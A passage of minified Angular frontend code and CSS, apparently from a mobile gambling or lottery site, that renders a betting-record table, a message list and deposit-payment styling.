ht",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(53,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(54,0,["",""])),(n()(),o.xb(55,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(56,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(57,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(58,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u8f93\u8d62\u91d1\u989d"])),(n()(),o.xb(60,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(62,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(63,0,["",""])),(n()(),o.xb(64,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(65,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(66,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(67,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u521b\u5efa\u65f6\u95f4"])),(n()(),o.xb(69,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(71,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(72,0,["",""]))],(function(n,t){n(t,3,0,"flex","space-between"),n(t,6,0,"14"),n(t,14,0,"8"),n(t,17,0,t.context.$implicit.netAmount>0?"add":"reduce"),n(t,21,0,!t.context.$implicit.showDetail),n(t,23,0,t.context.$implicit.showDetail),n(t,31,0),n(t,40,0),n(t,49,0),n(t,58,0),n(t,67,0)}),(function(n,t){n(t,9,0,t.context.$implicit.gameType),n(t,11,0,t.context.$implicit.bettime),n(t,18,0,t.context.$implicit.netAmount),n(t,24,0,t.context.$implicit.showDetail?"5rem":"0"),n(t,26,0,o.Jb(t,27).nzTableComponent),n(t,28,0,o.Jb(t,29).nzTableComponent),n(t,30,1,[o.Jb(t,31).nzShowFilter||o.Jb(t,31).nzShowSort||o.Jb(t,31).nzCustomFilter,o.Jb(t,31).nzShowFilter||o.Jb(t,31).nzCustomFilter,o.Jb(t,31).nzShowSort,o.Jb(t,31).nzShowRowSelection,o.Jb(t,31).nzShowCheckbox,o.Jb(t,31).nzExpand,o.Jb(t,31).nzLeft,o.Jb(t,31).nzRight,"descend"===o.Jb(t,31).nzSort||"ascend"===o.Jb(t,31).nzSort,o.Jb(t,31).nzLeft,o.Jb(t,31).nzRight,o.Jb(t,31).nzAlign]),n(t,33,0,o.Jb(t,35).nzLeft,o.Jb(t,35).nzRight,o.Jb(t,35).nzAlign,o.Jb(t,35).nzBreakWord?"break-all":""),n(t,36,0,t.context.$implicit.gameType),n(t,37,0,o.Jb(t,38).nzTableComponent),n(t,39,1,[o.Jb(t,40).nzShowFilter||o.Jb(t,40).nzShowSort||o.Jb(t,40).nzCustomFilter,o.Jb(t,40).nzShowFilter||o.Jb(t,40).nzCustomFilter,o.Jb(t,40).nzShowSort,o.Jb(t,40).nzShowRowSelection,o.Jb(t,40).nzShowCheckbox,o.Jb(t,40).nzExpand,o.Jb(t,40).nzLeft,o.Jb(t,40).nzRight,"descend"===o.Jb(t,40).nzSort||"ascend"===o.Jb(t,40).nzSort,o.Jb(t,40).nzLeft,o.Jb(t,40).nzRight,o.Jb(t,40).nzAlign]),n(t,42,0,o.Jb(t,44).nzLeft,o.Jb(t,44).nzRight,o.Jb(t,44).nzAlign,o.Jb(t,44).nzBreakWord?"break-all":""),n(t,45,0,t.context.$implicit.betAmount),n(t,46,0,o.Jb(t,47).nzTableComponent),n(t,48,1,[o.Jb(t,49).nzShowFilter||o.Jb(t,49).nzShowSort||o.Jb(t,49).nzCustomFilter,o.Jb(t,49).nzShowFilter||o.Jb(t,49).nzCustomFilter,o.Jb(t,49).nzShowSort,o.Jb(t,49).nzShowRowSelection,o.Jb(t,49).nzShowCheckbox,o.Jb(t,49).nzExpand,o.Jb(t,49).nzLeft,o.Jb(t,49).nzRight,"descend"===o.Jb(t,49).nzSort||"ascend"===o.Jb(t,49).nzSort,o.Jb(t,49).nzLeft,o.Jb(t,49).nzRight,o.Jb(t,49).nzAlign]),n(t,51,0,o.Jb(t,53).nzLeft,o.Jb(t,53).nzRight,o.Jb(t,53).nzAlign,o.Jb(t,53).nzBreakWord?"break-all":""),n(t,54,0,t.context.$implicit.validBetAmount),n(t,55,0,o.Jb(t,56).nzTableComponent),n(t,57,1,[o.Jb(t,58).nzShowFilter||o.Jb(t,58).nzShowSort||o.Jb(t,58).nzCustomFilter,o.Jb(t,58).nzShowFilter||o.Jb(t,58).nzCustomFilter,o.Jb(t,58).nzShowSort,o.Jb(t,58).nzShowRowSelection,o.Jb(t,58).nzShowCheckbox,o.Jb(t,58).nzExpand,o.Jb(t,58).nzLeft,o.Jb(t,58).nzRight,"descend"===o.Jb(t,58).nzSort||"ascend"===o.Jb(t,58).nzSort,o.Jb(t,58).nzLeft,o.Jb(t,58).nzRight,o.Jb(t,58).nzAlign]),n(t,60,0,o.Jb(t,62).nzLeft,o.Jb(t,62).nzRight,o.Jb(t,62).nzAlign,o.Jb(t,62).nzBreakWord?"break-all":""),n(t,63,0,t.context.$implicit.netAmount),n(t,64,0,o.Jb(t,65).nzTableComponent),n(t,66,1,[o.Jb(t,67).nzShowFilter||o.Jb(t,67).nzShowSort||o.Jb(t,67).nzCustomFilter,o.Jb(t,67).nzShowFilter||o.Jb(t,67).nzCustomFilter,o.Jb(t,67).nzShowSort,o.Jb(t,67).nzShowRowSelection,o.Jb(t,67).nzShowCheckbox,o.Jb(t,67).nzExpand,o.Jb(t,67).nzLeft,o.Jb(t,67).nzRight,"descend"===o.Jb(t,67).nzSort||"ascend"===o.Jb(t,67).nzSort,o.Jb(t,67).nzLeft,o.Jb(t,67).nzRight,o.Jb(t,67).nzAlign]),n(t,69,0,o.Jb(t,71).nzLeft,o.Jb(t,71).nzRight,o.Jb(t,71).nzAlign,o.Jb(t,71).nzBreakWord?"break-all":""),n(t,72,0,t.context.$implicit.bettime)}))}function bt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","empty-page"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/public/nodata.png")}))}function mt(n){return o.Tb(0,[o.Pb(402653184,1,{$mescroll:0}),o.Pb(402653184,2,{$selector:0}),(n()(),o.xb(2,0,null,null,3,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(3,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(4,0,null,1,1,"div",[["class","more-icon-header"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.close()&&o),o}),null,null)),(n()(),o.xb(5,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(6,0,null,null,1,"app-mobile-record-select",[],null,[[null,"getData"],[null,"close"]],(function(n,t,e){var o=!0,l=n.component;return"getData"===t&&(o=!1!==l.getData(e)&&o),"close"===t&&(o=!1!==l.close.bind(l)()&&o),o}),Hn.b,Hn.a)),o.wb(7,245760,[[2,4],["selector",4]],0,$n.a,[c.a,f.a,c.p,S.a],{params:[0,"params"],isSelect:[1,"isSelect"],isBet:[2,"isBet"]},{close:"close",getData:"getData"}),(n()(),o.xb(8,0,null,null,7,"app-mobile-mescroll",[],null,[[null,"getData"]],(function(n,t,e){var o=!0,l=n.component;return"getData"===t&&(o=!1!==l.getData.bind(l)()&&o),o}),En.b,En.a)),o.wb(9,245760,[[1,4],["mescroll",4]],0,Un.a,[],{params:[0,"params"]},{getData:"getData"}),(n()(),o.mb(16777216,null,0,1,null,gt)),o.wb(11,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,0,1,null,st)),o.wb(13,278528,null,0,C.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,0,1,null,bt)),o.wb(15,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0),n(t,7,0,e.params,e.isSelect,!0),n(t,9,0,e.params),n(t,11,0,e.records.length),n(t,13,0,e.records),n(t,15,0,!e.records.length)}),(function(n,t){n(t,5,0,t.component.config.baseMobileImgUrl+"image/user_img/more.png")}))}function Ct(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-capital-betting",[],null,null,null,mt,ut)),o.wb(1,114688,null,0,ct,[f.a,_.g,s.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ot=o.tb("app-mobile-capital-betting",ct,Ct,{},{},[]),_t=e("aP3S"),Pt=function(){function n(n,t,e){this.user=n,this.message=t,this.config=e,this.msgData=[],this.parmas={status:"",bdate:Object(_t.c)(1),edate:Object(_t.b)(0),pageNo:1,pageSize:100},this.messageContent=""}return n.prototype.ngOnInit=function(){this.getMessageList()},n.prototype.getMessageInfo=function(n,t,e){var o=this;e.showMsg?e.showMsg=!1:this.user.getMessageInfo({id:n}).subscribe((function(n){1e4===n.status&&(o.msgData.forEach((function(n){return n.showMsg=!1})),e.showMsg=!0,o.messageContent=n.data.message,e.status="1")}))},n.prototype.getMessageList=function(){var n=this;this.user.getMessageList(this.parmas).subscribe((function(t){t.list&&(n.msgData=t.list.map((function(n){return Q.__assign({},n,{showMsg:!1})})))}))},n}(),Mt=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   